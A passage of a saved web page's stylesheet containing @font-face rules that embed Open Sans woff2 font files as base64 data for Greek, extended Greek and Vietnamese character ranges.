1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\